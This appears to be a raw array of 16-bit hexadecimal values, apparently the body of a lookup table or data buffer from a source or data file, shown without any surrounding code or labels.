0x5f88, 0x9ea1, 0xce04, 0x65ca, 0x2753, 0x5b61, 0xe867, 0x4890, 0x54a3, 0xc6fb, 0xde2e, 0xbb1c, 0xc463, 0x8b10, 0xe48e, 0x329c, 0x93f0, 0xabad, 0x439f, 0xa664, 0x2d99, 0x95e1, 0x6f3, 0x842b, 0x17ad, 0x5b95, 0x34ee, 0xdc60, 0xd0dc, 0xdc57, 0xc616, 0x5f69, 0xaef1, 0x23de, 0x5208, 0x82fd, 0x8bcf, 0xa2b0, 0x935d, 0x5e1f, 0x8055, 0xda0c, 0x6640, 0x964e, 0xfe3, 0xd5d1, 0x1467, 0x5617, 0xb17a, 0x22d, 0x7fbb, 0x5df2, 0x2351, 0x5255, 0xea4f, 0x7f90, 0xc8d8, 0xfc42, 0xe888, 0x1fb6, 0x511d, 0xa859, 0x9268, 0x402a, 0xd162, 0x92e8, 0xcb6c, 0x245b, 0xb40e, 0x91f8, 0xd8f6, 0xc631, 0xdada, 0x3f02, 0xc394, 0x299c, 0x9084, 0x9ba4, 0x2fd4, 0x4566, 0xb389, 0xa323, 0xd2b3, 0x8654, 0x74ae, 0x5d1e, 0x3781, 0x4c9c, 0x9284, 0x77d2, 0x6302, 0xe9cc, 0x1ba3, 0xfcbe, 0x3a57, 0x3285, 0x3bc, 0x6940, 0x9a6e, 0x5aa3, 0xc6a8, 0xa09d, 0xa063, 0x344, 0xcb5, 0x4922, 0x444c, 0x2f63, 0x7f57, 0xd7a0, 0x9ef, 0x21ac, 0xc07f, 0x7709, 0x2c, 0xd0a2, 0x5d6e, 0x1d81, 0x1ac5, 0x9ac6, 0x3eeb, 0x6541, 0x2d27, 0x1d93, 0x8359, 0x88bd, 0x1181, 0xb89f, 0xb27e, 0x97d9, 0x2da9, 0xb283, 0xb848, 0xfaa0, 0x2a6c, 0xa971, 0x1645, 0xa7d5, 0x14e1, 0x5368, 0x3c40, 0x58e2, 0x1930, 0x17c6, 0xede0, 0x211c, 0x564c, 0x2479, 0x774, 0xc255, 0xbe62, 0x8c11, 0x7dec, 0x64dc, 0x4fce, 0x7e53, 0x1734, 0x8898, 0x4025, 0x5fc9, 0x57a, 0xb871, 0xae99, 0x150, 0x674e, 0xd724, 0xf0ef, 0x1db8, 0xd8c2, 0x8f0a, 0xd84b, 0xe418, 0x3846, 0x6c1c, 0x79a3, 0x5124, 0xc625, 0x8e3d, 0xe24, 0xc0cb, 0x5992, 0xf245, 0x9bba, 0x7695, 0x300d, 0x5386, 0x70bd, 0x41fe, 0x605e, 0x3115, 0x8319, 0x2778, 0xba0e, 0x342d, 0xccd1, 0xf01c, 0x6d25, 0x7766, 0x156a, 0x6ef9, 0x7824, 0xd364, 0x6bac, 0xe833, 0x88d8, 0xf5a7, 0x3cd4, 0x2a79, 0xb1a7, 0x3c80, 0x66be, 0xc70, 0x14a0, 0x2a0d, 0x1ec0, 0x2f20, 0xd3b3, 0x276d, 0x6fd9, 0xfd31, 0xc51f, 0x8047, 0x1ced, 0x430b, 0x8835, 0x85ee, 0xa6e3, 0x6b9f, 0x7c74, 0x26d5, 0x9897, 0x33bf, 0x375d, 0x7eb, 0x9b, 0x90d, 0xdfc, 0xe2c7, 0xadb6, 0x2d0d, 0xedc9, 0xb0a4, 0x1fc8, 0x1472, 0x619d, 0x9d87, 0xf850, 0xeb2, 0xf62, 0xc103, 0x3bc0, 0x38ab, 0x4412, 0xc22d, 0x4f32, 0xe98c, 0x758d, 0xfb9c, 0x29f5, 0x9bc8, 0xc7f2, 0x79a, 0xf787, 0xd7fb, 0xf16d, 0xf109, 0x4415, 0xd098, 0x5e22, 0x85f4, 0x97cb, 0xe00f, 0x881e, 0x507b, 0x7db, 0xba69, 0x4bd3, 0x338, 0xd69e, 0x1c09, 0xf5fa, 0x56e0, 0xd903, 0xa09, 0x6cb6, 0xfa76, 0xde08, 0x5e56, 0x2417, 0x2383, 0x8de0, 0x9b18, 0xef17, 0x6a1e, 0xef91, 0x6b77, 0xa257, 0x51d5, 0x2a2b, 0x8926, 0x5e5, 0xb9d5, 0x9df5, 0xf146, 0xc442, 0xbbb6, 0x461c, 0x583a, 0x5643, 0xafad, 0x2090, 0x9b07, 0x584a, 0x9cf3, 0x3e23, 0x399d, 0x3550, 0x852d, 0x76b1, 0xc4ff, 0x6ef3, 0xcfbc, 0x6a9a, 0x279, 0x39a1, 0x8b7, 0xb12e, 0x7891, 0xea17, 0xfcee, 0xa0e1, 0x3a54, 0x5a89, 0x66d0, 0x8251, 0x4986, 0x4be0, 0xc029, 0x8346, 0xa329, 0xecf7, 0x4829, 0xbf00, 0x2ef8, 0xe307, 0x86e7, 0x3f59, 0x1c33, 0x32e3, 0xf093, 0x781b, 0x3c00, 0x5a73, 0xe216, 0xd9b8, 0xd7e7, 0xf9d, 0x4ae3, 0xfb4f, 0xaa60, 0xe8ea, 0x3fa8, 0xed1b, 0x1585, 0x1647, 0x396, 0x7f1c, 0x4870, 0x40e1, 0x2cda, 0x9da4, 0x9b12, 0x3ed1, 0xf7cd, 0xa22c, 0xd69, 0xb06e, 0xb780, 0xbfd6, 0xfa54, 0x8680, 0x1e6f, 0x6198, 0x950f, 0xd99b, 0x7233, 0xcdf9, 0x9f8b, 0xd54, 0xc98a, 0xb6fb, 0x69c8, 0xb182, 0xb258, 0x3a5b, 0x22f, 0xd7a2, 0xc12c, 0xfca9, 0xdf81, 0x8894, 0xe267, 0x637e, 0x1bf3, 0x9c8, 0xfc82, 0x838, 0xd184, 0x1992, 0xf36a, 0xf49d, 0x1723, 0x321e, 0x29ee, 0x1ceb, 0x8196, 0xe5d7, 0x9d3c, 0xfbfa, 0xc3e8, 0xba7e, 0x12c7, 0xe2db, 0xfacd, 0x14e9, 0x35ff, 0x9ce4, 0x5523, 0x64aa, 0x6fe0, 0x419f, 0xe0d6, 0x79d7, 0x218d, 0x5bdf, 0x7ec, 0xef3, 0x2441, 0xdc18, 0xe88b, 0xf253, 0xa35a, 0x7b34, 0x4405, 0x263e, 0x5bca, 0x4208, 0xf8a7, 0x6c8f, 0x2cd1, 0xdc0c, 0x2dcc, 0xbb6f, 0xc651, 0x94fd, 0x5fc3, 0x6bc0, 0xe6a1, 0x38b0, 0xfff6, 0x3d5d, 0x303c, 0xafdb, 0x2f16, 0x380c, 0x8d03, 0x3334, 0x69bc, 0xdc1, 0xeb02, 0x7f56, 0x6b19, 0xa5b8, 0x63a7, 0x2ef1, 0xb26a, 0xe365, 0x6712, 0xeff0, 0xff94, 0xe580, 0x16f5, 0xe041, 0x58a1, 0xe159, 0x8be6, 0xb73f, 0xfb9, 0xbc81, 0x999d, 0x8f0b, 0xa915, 0xa311, 0xc0fd, 0xf346, 0xe9d5, 0x313d, 0x5340, 0xe97e, 0xf74a, 0x3a90, 0xd2b4, 0x2207, 0x5c71, 0xcd01, 0x9952, 0x91be, 0x7731, 0xcab6, 0xf2a0, 0xf1a2, 0x403d, 0x5c66, 0x3af8, 0x958c, 0xa0a8, 0xa036, 0x8ae8, 0x91b4, 0x76d0, 0xf1e5, 0xbaa5, 0xdf6a, 0x3d9c, 0xb6d6, 0xba08, 0xd4a3, 0x65eb, 0x362f, 0x4753, 0x748f, 0x205, 0xd303, 0xf080, 0x3f91, 0xac21, 0xd4b2, 0x2bef, 0xac1, 0xfb4d, 0x6635, 0x2eff, 0x91f2, 0x7b3e, 0x238d, 0xf722, 0x8ca7, 0xbbbe, 0x4c8d, 0x13d8, 0xdae9, 0x90a1, 0xdb4a, 0xd30d, 0xa64c, 0xc7ed, 0x33e7, 0x3063, 0x6670, 0xfbd, 0xb3fe, 0x348c, 0x4196, 0xb3f6, 0x24ea, 0x6904, 0x1af1, 0x9096, 0x4e27, 0xb9, 0xbab2, 0x128a, 0x2386, 0x2d3c, 0x4c1e, 0x730a, 0xbff1, 0xb32a, 0x1644, 0x5eb8, 0x8e95, 0xe93, 0xb369, 0x3521, 0x9682, 0x577d, 0xe97a, 0x7722, 0x2b43, 0xea2e, 0x5a2a, 0xa710, 0x74bb, 0xbac1, 0xe21b, 0x3c09, 0x4551, 0xcdb0, 0x1727, 0x8a85, 0xcf5e, 0xa7b7, 0x14d4, 0x8db7, 0xe818, 0xb99, 0xe08a, 0x6016, 0x9483, 0xa4ff, 0x5832, 0x96ef, 0x84f0, 0x9707, 0x2ed0, 0x1a61, 0xe50f, 0x3591, 0x7b7f, 0xd6fd, 0x8154, 0x1081, 0x6ed0, 0xb091, 0xaf9a, 0xb20f, 0x752e, 0x1f9, 0x6dcf, 0xae20, 0x8e51, 0xa6ce, 0x9f69, 0xeab8, 0x562e, 0xfbee, 0x67dd, 0x340a, 0x7767, 0xcc1c, 0xd7e, 0xb17c, 0xf2c7, 0x3ccb, 0x926f, 0x47d1, 0xecac, 0xc420, 0xb928, 0xb97b, 0x35ea, 0x45fe, 0xe0fd, 0x1a9e, 0x1e3f, 0xd537, 0x9053, 0x62c5, 0x50cf, 0xe0eb, 0xbc7c, 0x3feb, 0x47d9, 0x61a7, 0x3baf, 0xd3b7, 0xef57, 0xb5bf, 0x31fd, 0x2bcc, 0x1b0, 0x1cc9, 0xf56d, 0xa881, 0x2f83, 0xe4dc, 0x4e53, 0xdbcb, 0x988f, 0xfa6d, 0x1523, 0x861c, 0xa9fb, 0x5e28, 0x6028, 0x29bf, 0x6fa4, 0xaabe, 0xc93b, 0x3d34, 0xd97f, 0x1fac, 0xedfd, 0x4736, 0xb572, 0xdaa2, 0x40c8, 0xe1b3, 0xd85c, 0x684d, 0x4908, 0x14f9, 0xe3e9, 0x56f5, 0x5787, 0x707a, 0xb94a, 0x357, 0xf220, 0x2b74, 0x1118, 0x2052, 0x1ae, 0xefc0, 0xe759, 0xb93c, 0xee6d, 0x322c, 0x159c, 0x1511, 0x7576, 0x48bb, 0x4fdc, 0xacaf, 0x44fa, 0x89c0, 0x6a02, 0x8c70, 0x98b3, 0x7134, 0xa392, 0x9f75, 0x8f01, 0x3286, 0x68c7, 0x33a3, 0x1413, 0xf01, 0xfc07, 0x70bb, 0x29e5, 0x96e8, 0x3571, 0x4a53, 0xf2f4, 0x655c, 0x3d66, 0x8531, 0x672, 0xce13, 0xc1cd, 0x285a, 0xe913, 0xca75, 0x25cf, 0x76f7, 0x97af, 0xbe8c, 0xdc1b, 0x75eb, 0x608f, 0x9002, 0x919d, 0x2086, 0x570b, 0xd6b0, 0xbf4b, 0x86a7, 0x9fce, 0xb49a, 0x3387, 0x7ba9, 0x8d1d, 0xdcdd, 0xd06c, 0xb5fe, 0x9d98, 0xdcc1, 0x7150, 0xa701, 0xe77b, 0x7d48, 0xd03e, 0x5e67, 0xce65, 0x2289, 0x9607, 0x26b6, 0x4239, 0x9000, 0xbe1c, 0x73a2, 0xfbdd, 0x5cef, 0x8a90, 0x8a8, 0x79e9, 0x1f88, 0x8064, 0x9ebd, 0x49c0, 0x6489, 0x4575, 0xf0a2, 0x3530, 0x24a6, 0x6280, 0xdc1d, 0xd93, 0xf4ea, 0xd91d, 0x69e3, 0xd49b, 0xfe18, 0xe656, 0xf72f, 0x51f5, 0xfd20, 0x5a1a, 0x69fa, 0xb3d5, 0xb932, 0xb0b7, 0xc2bf, 0x7f07, 0x8eeb, 0x7214, 0x1997, 0x5d08, 0xc73a, 0x4b4d, 0x4672, 0x485e, 0xd458, 0x235a, 0xd8eb, 0xfba3, 0x599f, 0xf7d2, 0x2f61, 0x1cdf, 0xb75d, 0xa7fd, 0x28e4, 0x1592, 0xd94e, 0x361b, 0x1374, 0x3e1, 0xbe00, 0x2e35, 0x1001, 0x9271, 0xc979, 0xdc8, 0xbc75, 0x9ae5, 0xf3b1, 0x21e3, 0xf40, 0x46fb, 0x1f75, 0x44a, 0x75cb, 0x72d5, 0xeb81, 0x3456, 0x2166, 0x1a72, 0x547e, 0xe017, 0xf361, 0x913e, 0xad20, 0x20ec, 0x2b8, 0xc293, 0x87ab, 0xe6ed, 0xbb1f, 0x3642, 0xa905, 0x2725, 0xe4e9, 0x2f18, 0x225b, 0xbc04, 0x5237, 0xbc3e, 0xd7d1, 0xa5e0, 0x8c48, 0xf73e, 0x6ccf, 0x906f, 0x9669, 0x7d1c, 0x5323, 0x217d, 0xf3c7, 0x7cd3, 0x66a4, 0xf690, 0x407c, 0x2d3b, 0x8be4, 0x6410, 0x306d, 0x8aa9, 0xe360, 0xf973, 0x4e6, 0x9d4c, 0x3dfc, 0x4339, 0x596d, 0xbe3a, 0xbe6b, 0xdbd8, 0xe23b, 0x6f4a, 0x8bd0, 0x9c36, 0x312c, 0x8c15, 0x71bf, 0x94c1, 0xccc5, 0xbbf5, 0x7e92, 0x2ccd, 0x1c17, 0x1555, 0x8671, 0xe558, 0x6fe1, 0x141f, 0xfe41, 0x34d9, 0x830a, 0x54b6, 0x6313, 0x5114, 0x32c8, 0x3448, 0xbec9, 0xdadf, 0x953e, 0xc6cd, 0x9a46, 0xf0fb, 0x326c, 0x49bc, 0x7922, 0x25b, 0xfb99, 0xefd9, 0xdf9b, 0xd807, 0xeba9, 0x3a59, 0x58, 0x4112, 0x7434, 0xddd8, 0x4a5, 0x9b68, 0xcdff, 0xf585, 0x5279, 0xd23a, 0x47ed, 0xc268, 0x3352, 0x7877, 0x2dc9, 0xe374, 0xc26a, 0x55ef, 0xd285, 0xf02b, 0xe785, 0xd5d5, 0x26d2, 0x6935, 0x92ea, 0xab3c, 0x91cc, 0x596c, 0x5c7f, 0x58b1, 0x6058, 0x589d, 0x12b6, 0x49f5, 0x75f9, 0x29a3, 0xbc85, 0xcd45, 0xdc6d, 0xee2f, 0x5de6, 0x3c1b, 0xc6ac, 0xd38a, 0xb92f, 0x6c30, 0x785e, 0x5177, 0xbedf, 0x3daf, 0x51fc, 0x8121, 0x3889, 0x4792, 0xd905, 0x28fd, 0x9341, 0x14d6, 0x115c, 0x6170, 0x4e58, 0x1e26, 0x4ac8, 0x8b42, 0xbbd1, 0xeaf, 0x72d1, 0x7f26, 0x7361, 0xd3df, 0xe152, 0x5dcb, 0x5776, 0x57b, 0xcd74, 0x951b, 0x8c3c, 0x3fe2, 0x87d8, 0xc6fe, 0xc4c6, 0xc46d, 0xae5e, 0x6b9a, 0x7308, 0x4816, 0x6134, 0x72ac, 0xa596, 0x699, 0x7fd7, 0xb216, 0x5e43, 0x8c1f, 0xe8fd, 0xb87d, 0x667a, 0xb862, 0x5e9e, 0x49b1, 0xedfa, 0xb7b0, 0x5bc3, 0x167a, 0x2894, 0x481c, 0xfd01, 0x9c27, 0x6a0a, 0xa6d9, 0x6f79, 0x372a, 0x6338, 0xa981, 0x6def, 0x9bdb, 0x485c, 0xb446, 0x4cf, 0xafff, 0xe675, 0xf8a9, 0x1a12, 0xcc73, 0xf024, 0xad74, 0x3a91, 0x7df6, 0x38e, 0x301, 0x7db9, 0x4eb7, 0x2e73, 0xc893, 0x8e1f, 0x7c92, 0x4f15, 0x7681, 0x26a6, 0x261b, 0xb790, 0xc5cd, 0xad57, 0xf693, 0x8a3a, 0x55d4, 0x4e3f, 0x40f3, 0x36ce, 0xf0c3, 0x3232, 0x16b2, 0xc1d, 0xde8f, 0x308c, 0xba9a, 0xbb3c, 0xde90, 0x3ce6, 0xadf, 0x916a, 0xdb63, 0x3dfd, 0x75f1, 0xfe6c, 0xc2b, 0xa11f, 0xdd4a, 0xaa59, 0xc85d, 0x7567, 0xd967, 0x6aa1, 0xbb57, 0xac9f, 0x8258, 0xdfb0, 0x945d, 0x6010, 0x2506, 0x66b7, 0xfd2c, 0x4c14, 0xc900, 0x5729, 0x1ade, 0x79fc, 0xc05c, 0x37f8, 0x85d7, 0x7556, 0x9bd2, 0x7ec0, 0x70bc, 0x2953, 0xdbb3, 0x68d3, 0x8432, 0x76f1, 0x5cde, 0x8a53, 0x49a5, 0xb55d, 0x645, 0xd3bc, 0x2a93, 0x72c4, 0x9a15, 0x44c2, 0x58bd, 0xaad6, 0xda9f, 0x13e2, 0x4d77, 0x8442, 0x65a4, 0x9474, 0x10f6, 0x79b7, 0xf148, 0x9726, 0x9d08, 0x12a9, 0x17f3, 0x7100, 0x3099, 0xf27a, 0x4416, 0x9fac, 0x1f8, 0x1812, 0x1711, 0xcbb3, 0x9848, 0x8570, 0xdf9a, 0x611f, 0xf44b, 0x55f0, 0x783f, 0x1537, 0x80fd, 0xdddd, 0x3333, 0x2dbd, 0xc5ef, 0xc46, 0x24a8, 0x194, 0x71d3, 0x9eab, 0xd078, 0x3fb6, 0xe1d2, 0x4727, 0xde3b, 0x7375, 0x7941, 0x66e0, 0xcde1, 0x4845, 0xf0da, 0xa3b9, 0x22eb, 0xa09e, 0x5aa0, 0x13f7, 0x3a95, 0x9b2f, 0x7a7a, 0x4a52, 0xfa5b, 0x1ce4, 0x245, 0x7983, 0x5d78, 0x52cf, 0x82cf, 0x4e73, 0xad52, 0x8879, 0x3ca3, 0x429b, 0xe8c8, 0xef21, 0x46a, 0xb233, 0x686d, 0x5b00, 0x15f9, 0x504e, 0x438f, 0x55f1, 0x23cf, 0x4a62, 0x5309, 0x8425, 0x126, 0xb860, 0x7804, 0xf841, 0x731d, 0x57f2, 0x16e6, 0x57d2, 0xae21, 0x58a3, 0x8a91, 0x26af, 0xccc2, 0xbb95, 0x3233, 0x2064, 0xda06, 0xb0c3, 0xc2b6, 0x53c6, 0xf0a5, 0x637f, 0xd5b3, 0x1c0f, 0x5cd8, 0x8ec5, 0x4c, 0x484b, 0x7a46, 0x36a1, 0xb4bc, 0xf400, 0xd3cf, 0x6205, 0xdd7c, 0x30ad, 0x9bbd, 0xe68d, 0x4b4f, 0x480c, 0x2720, 0xa007, 0x85de, 0x430, 0x70e9, 0xc6d8, 0x99d4, 0x5678, 0xe27, 0x5843, 0x35cf, 0x4d1d, 0xdedf, 0x727b, 0xc425, 0xdca0, 0xa462, 0x46d5, 0x79a2, 0x9295, 0x278e, 0xd08d, 0x4a44, 0x4901, 0xe1bc, 0xe642, 0xcf73, 0x3efa, 0x26bf, 0xf94d, 0xbae7, 0x9fbf, 0xe201, 0x217b, 0x8f24, 0x68f7, 0x804f, 0xc5ca, 0x92a8, 0xe59c, 0xfb71, 0x908a, 0x1209, 0xd4a1, 0xa248, 0xfe77, 0x11e8, 0xc4dc, 0x2eb9, 0xf513, 0x5fb8, 0x8240, 0x8e71, 0x1f52, 0x4e13, 0xca43, 0x1ff5, 0xa8ae, 0x6cb8, 0x6a4e, 0x2334, 0x12d8, 0xe1b2, 0xcc42, 0x4cab, 0xfbd0, 0x800, 0x8ede, 0x9326, 0x90d2, 0x54ed, 0x151f, 0xe792, 0x1ea7, 0xdda8, 0x4a23, 0x90ff, 0x93fe, 0x6b45, 0x1435, 0x9a44, 0x7df8, 0xec92, 0xebed, 0x2f6f, 0xadb1, 0x7af5, 0x3894, 0x32cc, 0x9f3f, 0xc3ea, 0xcd1b, 0x50ee, 0xd546, 0xffd6, 0x31e1, 0x6a73, 0x4842, 0x4f4a, 0xd0e2, 0xcf54, 0x9a6d, 0x72cc, 0xa122, 0x3cb1, 0xff6e, 0x66b3, 0x5c5d, 0x8705, 0x38a9, 0x1e9e, 0xd173, 0x67c9, 0xd80b, 0x2ffe, 0x540f, 0x3405, 0xa476, 0xcdf3, 0xf425, 0xb32e, 0x6666, 0x7492, 0x76a7, 0x34bd, 0x9213, 0x161f, 0x3378, 0x8c78, 0xd33e, 0x7426, 0x783b, 0xffce, 0x3c63, 0x4110, 0xd404, 0xee61, 0x3767, 0xfbb3, 0x5c58, 0xc9e, 0xf5ee, 0xa994, 0x6f86, 0x308a, 0xc81e, 0xdc55, 0xb79e, 0x78d8, 0x6636, 0x6bb0, 0x47c4, 0x65f2, 0x6200, 0xb49f, 0xf656, 0xd831, 0x173c, 0x1695, 0x7084, 0xaa10, 0x61a5, 0xa40d, 0x1c3, 0x7ccf, 0xae31, 0x7dbc, 0x4ac7, 0x43f2, 0xc4d3, 0xfc17, 0x7b44, 0xd3d2, 0x2d17, 0xa53c, 0x4f50, 0x1d63, 0xe598, 0x7158, 0xa36e, 0x9410, 0xb284, 0x2251, 0x5ea0, 0xf7d0, 0xe8d0, 0xa015, 0x5541, 0xe6c4, 0x7f3c, 0x4aad, 0xe870, 0x5916, 0x1f57, 0xd414, 0xe573, 0x70c4, 0x9c37, 0x169, 0xa5c5, 0x7810, 0x894f, 0x11be, 0x253a, 0x9492, 0x688a, 0x9dd3, 0x9535, 0xfe24, 0xd9e4, 0x5113, 0xbda3, 0xcbb1, 0x8a6b, 0x627a, 0xd410, 0x6656, 0x317f, 0x2537, 0xeaea, 0x534d, 0x3e7, 0x7bb0, 0x6c6e, 0x1b09, 0xbb0d, 0x8466, 0x3c30, 0xbcb5, 0xdca5, 0xfca0, 0x8e36, 0x25e9, 0x7744, 0x5873, 0x9760, 0x1042, 0x9375, 0x6717, 0x8761, 0x9839, 0x2994, 0x4b10, 0xa2a3, 0xb79f, 0xe678, 0xcaf4, 0xbde5, 0x3c48, 0x1bf9, 0x8561, 0xb447, 0x9daf, 0x9b14, 0x5d7d, 0x7fb, 0x7f31, 0xd34e, 0xe78, 0xe3a5, 0xe7a4, 0x15b6, 0x3e5, 0xb682, 0x5e9c, 0x4b36, 0xed87, 0x5f20, 0x4d8b, 0x4dd1, 0x705c, 0x1a5c, 0x4e64, 0x51ef, 0xb746, 0x53d0, 0xb66f, 0x2a14, 0x497a, 0x79a9, 0x6501, 0xee0, 0x7424, 0x8105, 0x42f9, 0xc9ca, 0xa81c, 0xf1aa, 0x5d02, 0x15, 0x1a1a, 0xf11d, 0x5123, 0x9902, 0xed91, 0x92aa, 0xf6e4, 0xb1df, 0x900f, 0x9a23, 0x3ffc, 0x74d3, 0xed6f, 0xf5d1, 0x1298, 0xeb15, 0xcde4, 0xebb6, 0x3f57, 0x528d, 0xc9e2, 0x4aea, 0x9e74, 0xd3c4, 0x2051, 0xe793, 0x453a, 0xffa8, 0x573b, 0x7366, 0x2f8f, 0xdab9, 0xdf44, 0x98f, 0x9611, 0xef2f, 0x3d58, 0x3e49, 0x10a7, 0x7e77, 0xaf18, 0x3c8, 0xe69b, 0x2cb9, 0xe1aa, 0xf8d7, 0xdc2c, 0x3273, 0x1b89, 0x12da, 0x7381, 0x1680, 0xa1c4, 0xa84e, 0xdb28, 0x37ee, 0xe363, 0x663d, 0x6ff6, 0x647, 0x3b8, 0x3caa, 0xacc7, 0x85ef, 0xb99e, 0xf7dc, 0x8efe, 0x4fc2, 0x8e02, 0x3d08, 0xc87d, 0x92f2, 0x37c5, 0xcabf, 0x7365, 0x1212, 0xdb84, 0xcef0, 0x594, 0x2ae8, 0x6f4, 0xe540, 0x7ba1, 0x8637, 0xc7ae, 0x323d, 0x6d59, 0xb150, 0xe981, 0x644f, 0xb4dd, 0x57b7, 0x961f, 0xe85e, 0x3e1c, 0x202b, 0x9b33, 0x4e06, 0xa912, 0x1770, 0x1b3f, 0xa5b2, 0xc5f1, 0xe4a3, 0x3df9, 0xd516, 0x222e, 0xa62a, 0xb7c3, 0x75ef, 0x6e00, 0x1945, 0xa817, 0xca25, 0xe16b, 0x3f66, 0x5d70, 0x657b, 0xbb86, 0x29af, 0x14ab, 0x67f3, 0x8716, 0x8d46, 0x733e, 0xcc18, 0x7666, 0x84e2, 0x56de, 0xcaab, 0x483e, 0xf571, 0x9251, 0x6710, 0x55d1, 0x2f3e, 0x7ea5, 0x5b2a, 0x1952, 0xfeb2, 0xa66e, 0x2f25, 0x8d50, 0x123d, 0x1587, 0x23f, 0x83a9, 0x903, 0x9fdd, 0xc88, 0x7e9, 0xb7cf, 0xb584, 0xe391, 0x69f7, 0x15db, 0x5f30, 0x56ec, 0x4a31, 0xf1af, 0x59b1, 0xb186, 0xae86, 0x5ebe, 0x6046, 0x6a7e, 0x3ba3, 0xbf7a, 0x1a27, 0x9da3, 0x58c9, 0xb8fa, 0x1152, 0xf4cf, 0x13dc, 0x4fc5, 0x4cb8, 0xf359, 0x6aa8, 0xfe9e, 0x1980, 0x700a, 0xb67c, 0x615a, 0xc384, 0x67ec, 0xa9bf, 0xa234, 0xc597, 0x3780, 0xcaf8, 0xf3fc, 0x4900, 0x9cea, 0xa5fe, 0xa29f, 0x82d8, 0x7b15, 0x54aa, 0x4a1c, 0xf29a, 0x631, 0xb413, 0x4273, 0xcdbb, 0xdb76, 0x3cfe, 0x5f17, 0x19db, 0xe49a, 0x452b, 0x5919, 0xdc16, 0x443a, 0x32fd, 0x3e0a, 0xa2fa, 0x54df, 0x5989, 0xe4e, 0xf6e6, 0xde71, 0xad27, 0x35d1, 0x595a, 0x3baa, 0x5868, 0xd3b1, 0x1540, 0x171f, 0xc733, 0xf33e, 0xadad, 0x63ad, 0x2b4, 0xb59a, 0x55c9, 0x5091, 0xc11f, 0x2d34, 0x699a, 0x43a0, 0x2c60, 0x97dd, 0xa068, 0xeafc, 0x3835, 0x1976, 0x2ad6, 0xf003, 0x7059, 0x6c16, 0xcc86, 0xdef3, 0x5b01, 0x66fa, 0x83c7, 0x7daf, 0xe595, 0xe342, 0xccb1, 0xe683, 0x4225, 0x1223, 0xe1ab, 0x7c97, 0x4487, 0x56b7, 0x5f74, 0xd4b7, 0x88e4, 0x8a28, 0xe345, 0x9a8c, 0x5e82, 0x5164, 0xb047, 0x8174, 0x6822, 0x67ce, 0xaff6, 0xf833, 0x795c, 0xe310, 0x8a7f, 0x5be6, 0xc43, 0x437f, 0x5246, 0x3662, 0x9ea7, 0x223b, 0x974c, 0xbeb8, 0x35e, 0xddcd, 0x4c9d, 0xb27a, 0xf6a7, 0x5dc0, 0xaf62, 0x456c, 0x639d, 0x8f89, 0xb9a7, 0x43a, 0xf4b6, 0x27cd, 0x6afe, 0xdb2b, 0xd156, 0xe2f1, 0xf78c, 0x62e7, 0xc543, 0x5357, 0xf01e, 0x82d3, 0xfcfe, 0x4cb9, 0xb0df, 0x2113, 0x3370, 0x90f2, 0x3d4e, 0x8f87, 0x474b, 0x9b8d, 0x782f, 0x4728, 0xb03, 0x3644, 0xe23a, 0xe541, 0x348f, 0xc0b5, 0xfa00, 0x3666, 0xb272, 0x8a48, 0x8020, 0xf2f9, 0x76ba, 0x74b6, 0x46b8, 0xa40a, 0x1d03, 0xdd45, 0x414, 0xbaa, 0x349e, 0x63de, 0xb3f2, 0xe84d, 0xad88, 0xc1b1, 0x3f22, 0xe078, 0xfb59, 0x1a3b, 0x8afb, 0x31d, 0x88be, 0xca22, 0x568d, 0xf2a, 0xee4f, 0xbd3c, 0x89f8, 0xa05b, 0x6cc7, 0xe811, 0x2f38, 0xb350, 0x3bc6, 0xbd93, 0x9a76, 0xc3f5, 0x2470, 0xa8e3, 0xf33, 0x47d6, 0xe3f4, 0xec3a, 0x51b1, 0x1050, 0xf2a1, 0x2258, 0x924e, 0x74b1, 0x3a77, 0x99fc, 0xe01a, 0xf820, 0x8854, 0x1b92, 0xd236, 0xadb, 0x229, 0xea2a, 0x7fef, 0xb09, 0x12fd, 0x32ba, 0xabd2, 0x805c, 0x8d2d, 0xee7, 0x7e80, 0x6c65, 0x177f, 0xba0c, 0x1146, 0x4dcb, 0xb3ad, 0x6e2f, 0x69c6, 0x75c0, 0x62cb, 0x3d32, 0xb961, 0xcd2b, 0x2928, 0x8a4b, 0x290a, 0x130d, 0x6c28, 0xfee5, 0x7f5e, 0x4e5a, 0x16d4, 0x2199, 0xc163, 0xef75, 0x9f12, 0x87c2, 0x95f6, 0x3998, 0xc3de, 0xe0f3, 0x82b9, 0x1d67, 0x2837, 0xf13e, 0x72fa, 0x8cff, 0x7066, 0x1e00, 0x7833, 0xbf17, 0xe140, 0x5afa, 0x11a9, 0xa241, 0xe887, 0x401b, 0x9aef, 0xa7b2, 0xe2c6, 0x6e8c, 0x581c, 0x831, 0x436e, 0xfddd, 0x227c, 0x6f02, 0xe839, 0x6be6, 0x2e3e, 0xb329, 0x6f10, 0x8cc8, 0x36ef, 0x8913, 0xa88e, 0x254, 0xd9b9, 0x4a76, 0x6e21, 0x57f1, 0x3561, 0xa3ac, 0xd265, 0x8291, 0xf4fd, 0x975a, 0x9f86, 0x9810, 0x9aa, 0x1f4d, 0x8d5a, 0xc98d, 0x4b84, 0xe707, 0x93f1, 0xe03e, 0x82f8, 0x44cc, 0xaf77, 0x7688, 0x855a, 0x9645, 0x9355, 0x28c3, 0x8053, 0xcb93, 0x3f6d, 0xa894, 0x6943, 0x132, 0xd29c, 0xf29f, 0x2fae, 0xa927, 0xc758, 0xaa7e, 0x5304, 0x1747, 0xc803, 0xdd8e, 0xf842, 0x70b1, 0x4513, 0x5547, 0x7161, 0x2ace, 0xd253, 0x78ce, 0xd722, 0xb7b5, 0x83be, 0x20fd, 0x4ec, 0x4724, 0x36f5, 0x1c8f, 0xd04c, 0xfa51, 0x1351, 0x6d5e, 0x3ef8, 0xf4e7, 0x3aff, 0x2bf0, 0x2bc4, 0xd276, 0x73e9, 0x3692, 0x60b0, 0x89c, 0xd585, 0x1482, 0x5bff, 0xc16, 0x28d, 0xcdc0, 0xc9d4, 0xe0a1, 0xde9f, 0xbd61, 0x7597, 0x7839, 0x6c39, 0x142e, 0xcdaa, 0xd5fa, 0xea07, 0x64ad, 0x3037, 0xccc, 0x2c79, 0x8484, 0xc09c, 0xf886, 0x5a1c, 0xe413, 0x7739, 0x4475, 0x978, 0x3b01, 0x8058, 0x5aad, 0xeb32, 0xed7b, 0xb4ba, 0x77ab, 0x9250, 0x11a7, 0x66fc, 0xddfd, 0xf2e8, 0x2d8c, 0x39, 0x5e46, 0x2799, 0xd8ae, 0x1c52, 0xd7d0, 0x55bb, 0xf5de, 0xede3, 0xa68c, 0x83ca, 0x8cf3, 0xd3b0, 0xb11f, 0x2070, 0x3a11, 0x40ed, 0xdf57, 0x292, 